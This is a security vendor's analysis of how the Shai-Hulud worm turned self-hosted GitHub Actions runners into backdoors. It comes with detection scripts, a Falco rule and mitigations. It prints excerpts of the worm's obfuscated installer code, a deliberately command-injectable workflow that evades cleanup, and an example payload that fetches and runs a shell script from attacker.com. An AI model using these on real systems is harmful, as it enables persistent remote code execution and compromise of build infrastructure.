Falco Feeds extends the power of Falco by giving open source-focused companies access to expert-written rules that are continuously updated as new threats are discovered.

Modern software development relies on automation for speed and scale, and GitHub Actions are one of the main engines that drive automation across CI/CD pipelines. Using GitHub Actions, code is compiled, tests are run, and applications are deployed in response to code pushes or pull requests — all without human intervention.

Behind the scenes, these workflows are carried out by runners, which are the execution machines hosted by GitHub or provided by the user. While GitHub offers managed infrastructure and their runners are short-lived and tightly controlled, self-hosted runners allow organizations to run workflows on their own internal servers or cloud instances for greater control and access to private resources, trading isolation for flexibility and deep integration. But with speed often comes security challenges.

Self-hosted GitHub Actions runners can be weaponized into persistent backdoors that communicate entirely over trusted channels. Because all traffic flows to github.com, traditional network defenses are largely blind to the threat. On November 24, 2025, the Shai-Hulud worm demonstrated exactly this technique at scale, installing rogue runners on compromised machines and using intentionally vulnerable workflows as a command-and-control (C2) channel.

Using the Shai-Hulud campaign as a case study, let’s explore how attackers can abuse GitHub's self-hosted runner infrastructure to establish persistent remote access. We will also examine the attack mechanics, detection strategies, and monitoring recommendations for security teams.

Why self-hosted runners are attractive targets

Self-hosted runners allow organizations to host their own machines for executing GitHub Actions workflows. Unlike GitHub-hosted runners, self-hosted runners give teams full control over the operating system, installed software, and hardware specifications used during CI/CD operations. This flexibility, combined with the fact that GitHub Actions usage is currently free for self-hosted runners, has driven widespread adoption. (Though pricing changes were announced for 2026, the self-hosted runner fee has been postponed following community feedback.)

From an attacker's perspective, self-hosted runners are valuable for several reasons: They often have access to internal networks, they may hold cached credentials or secrets, and they execute arbitrary code by design. The registration process is also intentionally low-friction. After selecting the target operating system and architecture, GitHub provides a series of commands to download and configure the runner application:

# Create a folder

mkdir actions-runner && cd actions-runner

# Download the latest runner package

curl -o actions-runner-linux-x64-2.330.0.tar.gz -L https://github.com/actions/runner/releases/download/v2.330.0/actions-runner-linux-x64-2.330.0.tar.gz

# Extract the installer

tar xzf ./actions-runner-linux-x64-2.330.0.tar.gzConfiguration is the most critical step. By running ./config.sh with a unique registration token, the machine establishes a long-lived connection to GitHub:

# Create the runner and start the configuration experience

./config.sh --url https://github.com/<owner>/<repository> --token <TOKEN>

# Start listening for jobs

./run.shThe registration token can be retrieved manually from a repository's Settings menu, or programmatically via the GitHub API:

/repos/{owner}/{repo}/actions/runners/registration-tokenfor repository-level runners/orgs/{org}/actions/runners/registration-tokenfor organization-level runners

Admin-level permissions are required to generate these tokens.

Case study: The Shai-Hulud backdoor

The Shai-Hulud worm provides a clear example of this attack pattern in the wild, using self-hosted GitHub Actions runners as backdoors. After compromising developer machines through trojanized NPM packages, Shai-Hulud established persistent access by installing rogue GitHub runners. The attack proceeds in four distinct stages.

Stage 1: Repository creation

When the worm discovers a valid GitHub token with sufficient permissions, it immediately creates a new public repository. The repository name is a random 18-character string, but the description contains a fixed marker: Sha1-Hulud: The Second Coming. Crucially, the attacker enables the discussions feature, which later serves as the C2 channel:

async ["createRepo"](repo_name, repo_description = "Sha1-Hulud: The Second Coming.", repo_is_private = false) {

if (!repo_name) {

return null;

}

try {

let _0xc8701c = (await this.octokit.rest.repos.createForAuthenticatedUser({

'name': repo_name,

'description': repo_description,

'private': repo_is_private,

'auto_init': false,

'has_issues': false,

'has_discussions': true,

'has_projects': false,

'has_wiki': false

})).data;

...The code creates a minimal repository with only the discussions feature enabled. Everything else is disabled to reduce visibility and noise.

Stage 2: Runner registration token acquisition

Once the repository is live, the malware requests a runner registration token via the GitHub API:

this.gitRepo = repo_owner + '/' + repo_name;

await new Promise(_0x29dfa6 => setTimeout(_0x29dfa6, 0xbb8));

if (await this.checkWorkflowScope()) {

try {

let _0x449178 = await this.octokit.request("POST /repos/{owner}/{repo}/actions/runners/registration-token", {

'owner': repo_owner,

'repo': repo_name

});

if (_0x449178.status == 0xc9) {

let _0x1489ec = _0x449178.data.token;

...This token allows any machine to register itself as a workflow runner for the attacker-controlled repository, effectively creating a direct, outbound-initiated link from the victim's machine to GitHub's infrastructure.

Stage 3: Runner installation and execution

The malware downloads the official GitHub Actions runner binary, installs it in a hidden directory (~/.dev-env), and configures it with the distinctive name, SHA1HULUD:

if (a0_0x5a88b3.platform() === 'linux') {

await Bun.$`mkdir -p $HOME/.dev-env/`;

await Bun.$`curl -o actions-runner-linux-x64-2.330.0.tar.gz -L https://github.com/actions/runner/releases/download/v2.330.0/actions-runner-linux-x64-2.330.0.tar.gz`.cwd(a0_0x5a88b3.homedir + "/.dev-env").quiet();

await Bun.$`tar xzf ./actions-runner-linux-x64-2.330.0.tar.gz`.cwd(a0_0x5a88b3.homedir + "/.dev-env");

await Bun.$`RUNNER_ALLOW_RUNASROOT=1 ./config.sh --url https://github.com/${_0x349291}/${_0x2b1a39} --unattended --token ${_0x1489ec} --name "SHA1HULUD"`.cwd(a0_0x5a88b3.homedir + "/.dev-env").quiet();

await Bun.$`rm actions-runner-linux-x64-2.330.0.tar.gz`.cwd(a0_0x5a88b3.homedir + "/.dev-env");

Bun.spawn(["bash", '-c', "cd $HOME/.dev-env && nohup ./run.sh &"]).unref();

}Two implementation details are particularly important:

RUNNER_ALLOW_RUNASROOT=1: By default, GitHub runners execute as unprivileged non-root processes as an added layer of security. Here the attacker explicitly overrides this protection, ensuring that any commands executed through the backdoor will have root privileges.nohup ... &: By usingnohupand backgrounding the process, the runner persists even after the initial malicious script terminates.

Stage 4: Vulnerable workflow implant

The final component is a workflow file uploaded to the repository at .github/workflows/discussion.yaml. This workflow is intentionally vulnerable to command injection:

name: Discussion Create

on:

discussion:

jobs:

process:

env:

RUNNER_TRACKING_ID: 0

runs-on: self-hosted

steps:

- name: Handle Discussion



run: echo ${{ github.event.discussion.body }}Two characteristics make this workflow particularly dangerous:

Command injection via expression interpolation: The workflow uses ${{ github.event.discussion.body }} directly as an argument within a run command. Because GitHub Actions interpolates this expression, literally substituting the text of the discussion body into the shell script before it is executed, an attacker can easily "break out" of the intended command. By including shell metacharacters like backticks, semicolons, or pipes in the discussion body, the attacker escapes the echo command and executes arbitrary code directly on the host machine.

Process persistence via RUNNER_TRACKING_ID: When a GitHub Action completes, the runner normally terminates any orphaned processes started during the job. By setting RUNNER_TRACKING_ID to 0 (or any value other than the job's actual ID), the attacker bypasses this cleanup mechanism, allowing spawned processes to persist after the workflow finishes. This technique was first documented by Praetorian in 2022, demonstrating how self-hosted runners can be transformed into persistent backdoors.

Executing commands through the backdoor

With the infrastructure in place, the attacker can execute arbitrary commands on the victim's machine by posting to the repository's discussions. For example, posting the following as a discussion body:

"" && curl -s http://attacker.com/shell.sh | bashResults in the runner executing:

echo "" && curl -s http://attacker.com/shell.sh | bashThe empty echo completes successfully, and the shell proceeds to download and execute the attacker's payload. In the screenshot below, we show a simpler scenario executing the echo command, followed by whoami, and a process listing command.

This creates a full-fledged backdoor on the victim's system. As long as the attacker maintains access to the public repository, they can execute code on the compromised machine simply by posting a discussion comment. Since all traffic flows to github.com, the backdoor blends into normal development activity.

Broader risk patterns

Other vulnerable trigger events

The discussion event used by Shai-Hulud is not the only vector for this type of attack. The core risk lies in how workflows process untrusted external input on persistent runners. Any event that allows an untrusted user to initiate a workflow on a self-hosted runner can be weaponized for backdoor injection:

pull_request_target: This event runs in the context of the base repository, potentially granting access to secrets and a privilegedGITHUB_TOKEN. If a workflow using this trigger checks out code from a malicious pull request and executes it on a self-hosted runner, the attacker gains immediate high-privilege access.issue_comment: Anyone can comment on a public repository, making this event a natural vector for remote command injection. Workflows that process comment text without proper sanitization are vulnerable.- Neglected activity types: As we documented in previous research on insecure GitHub Actions, failing to specify granular

typesfor workflow events leaves dangerous gaps. Attackers can trigger vulnerable workflows through obscure actions like labeling an issue orunansweringa discussion, reducing the chance of detection.

Persistent service installation

In the observed Shai-Hulud campaign, the backdoor was relatively fragile because it was tied to the active lifecycle of the runner process. If the host machine reboots, the runner process terminates along with any spawned processes.

However, GitHub provides native tools to configure the runner as a system service. By executing the ./svc.sh script, an attacker who has gained initial code execution can ensure:

- The backdoor survives reboots: The runner application starts automatically as part of the system's boot sequence.

- Detection is minimized: Rather than appearing as a suspicious interactive process, the compromised runner operates as a standard system service (via

systemd), masking the attacker's presence within legitimate infrastructure.

By pivoting from a temporary workflow execution to a persistent system service, an attacker effectively transforms a one-time exploit into a permanent backdoor.

How to find rogue runners

Organizations should actively monitor their GitHub runner inventory for unauthorized registrations. The following script retrieves all runners configured for a repository or organization:

#!/bin/bash

#

# Script to list all GitHub Actions runners with their name and status.

#

# Usage:

# export GITHUB_TOKEN=your_token_here

# ./list_runners.sh --owner OWNER [--repo REPO]

set -e

OWNER=""

REPO=""

while [[ $# -gt 0 ]]; do

case $1 in

--owner)

OWNER="$2"

shift 2

;;

--repo)

REPO="$2"

shift 2

;;

--token)

GITHUB_TOKEN="$2"

shift 2

;;

-h|--help)

echo "Usage: $0 --owner OWNER [--repo REPO] [--token TOKEN]"

exit 0

;;

*)

echo "Unknown option: $1"

exit 1

;;

esac

done

if [ -z "$OWNER" ]; then

echo "Error: --owner is required" >&2

exit 1

fi

if [ -z "$GITHUB_TOKEN" ]; then

echo "Error: GitHub token is required." >&2

exit 1

fi

if [ -n "$REPO" ]; then

API_URL="https://api.github.com/repos/${OWNER}/${REPO}/actions/runners"

SCOPE="${OWNER}/${REPO}"

else

API_URL="https://api.github.com/orgs/${OWNER}/actions/runners"

SCOPE="organization: ${OWNER}"

fi

RESPONSE=$(curl -s -H "Authorization: token ${GITHUB_TOKEN}" \

-H "Accept: application/vnd.github.v3+json" \

"${API_URL}?per_page=100")

if echo "$RESPONSE" | jq -e '.message' > /dev/null 2>&1; then

ERROR_MSG=$(echo "$RESPONSE" | jq -r '.message')

echo "Error: $ERROR_MSG" >&2

exit 1

fi

RUNNER_COUNT=$(echo "$RESPONSE" | jq '.runners | length')

if [ "$RUNNER_COUNT" -eq 0 ]; then

echo "No runners found for $SCOPE"

exit 0

fi

printf "%-10s %-30s %-15s %-10s\n" "ID" "Name" "Status" "Busy"

printf "%-10s %-30s %-15s %-10s\n" "----------" "------------------------------" "---------------" "----------"

echo "$RESPONSE" | jq -r '.runners[] |

[.id, (.name | if length > 30 then .[0:27] + "..." else . end), .status, (if .busy then "Yes" else "No" end)] | @tsv' | \

while IFS=$'\t' read -r id name status busy; do

printf "%-10s %-30s %-15s %-10s\n" "$id" "$name" "$status" "$busy"

done

echo ""



echo "Total runners: $RUNNER_COUNT"Additionally, organizations should query GitHub audit log events, specifically repo.register_self_hosted_runner, to identify any unauthorized runner registrations that may have occurred in the past. Runner information is also available directly in a repository's Settings panel under the Runners page in the Actions section.



The execution of the script above may print out an output like this:

However, information about registered runners can also be retrieved directly from your repository. To do this, access your Settings panel, then open the Runners page in the Action section.

Detecting a rogue runner

The RUNNER_TRACKING_ID=0 environment variable serves as a reliable indicator of malicious intent, as it has no legitimate purpose other than evading the runner's process cleanup mechanism.



Sysdig provides the Persistence Across Github Runner Executions Detected rule as part of the Sysdig Runtime Notable Events policy. This rule triggers when processes attempt to persist beyond the normal lifecycle of a GitHub Actions job execution.

A similar rule is also available to Falco users:

- macro: spawned_process

condition: (evt.type in (execve, execveat) and evt.dir=< and evt.arg.res=0)

- rule: Persistence Across Github Runner Executions Detected

desc: This rule detects the usage of the RUNNER_TRACKING_ID environment variable set to 0 or empty string. When this variable is set, the cleanup job does not terminate the associated process. Threat actors can exploit this to maintain persistence across workflow executions.

condition: spawned_process and (proc.env contains "RUNNER_TRACKING_ID=0" or proc.env contains "RUNNER_TRACKING_ID= ") and not proc.aenv[1] contains "RUNNER_TRACKING_ID="

output: Persistence attempt via GitHub Runner detected. Process %proc.name (PID: %proc.pid) spawned in container %container.name with RUNNER_TRACKING_ID=%proc.env["RUNNER_TRACKING_ID"]. (user=%user.name image=%container.image.repository cmdline=%proc.cmdline)Organizations should also monitor for:

- Runner processes executing from hidden directories (e.g.,

~/.dev-env) - Runners configured with suspicious names (e.g.,

SHA1HULUD) - Unexpected outbound connections from runner processes to unknown repositories

- Workflow files containing unsanitized expression interpolation in

runcommands

Mitigation recommendations

GitHub's own security hardening documentation is explicit about the risks: "Self-hosted runners for GitHub do not have guarantees around running in ephemeral clean virtual machines, and can be persistently compromised by untrusted code in a workflow."

Based on GitHub's guidance, organizations should implement the following controls:

- Never use self-hosted runners with public repositories. Anyone who can fork the repository and open a pull request can potentially execute code on your runner.

- Use ephemeral runners. Destroy the runner environment after each job execution to prevent persistence. GitHub notes that this approach "might not be as effective as intended, as there is no way to guarantee that a self-hosted runner only runs one job," but it still raises the bar significantly.

- Organize runners into groups with repository restrictions. When runners are defined at the organization or enterprise level, GitHub can schedule workflows from multiple repositories onto the same runner. Use runner groups to limit which repositories can access which runners.

- Minimize sensitive data on runner machines. Keep secrets, SSH keys, and API tokens off runner infrastructure. Assume that any user who can invoke workflows has access to the runner environment.

- Restrict runner network access. Limit what internal services the runner can reach. Avoid giving runners access to cloud metadata services, production databases, or other sensitive infrastructure.

Conclusion

Self-hosted runners represent an underappreciated attack surface. By design, they execute arbitrary code from workflows, maintain persistent connections to GitHub, and often run with elevated privileges on internal infrastructure. The Shai-Hulud campaign demonstrates how attackers can exploit these characteristics quickly and at scale to establish backdoors that blend seamlessly into legitimate CI/CD traffic.

Organizations using self-hosted runners should audit their runner inventory regularly, restrict runner usage to trusted repositories, and implement runtime detection for persistence techniques like RUNNER_TRACKING_ID manipulation. Since compromised runners can provide attackers with privileged access to build infrastructure, and potentially to production secrets and deployment pipelines, treating runner security as a priority is essential.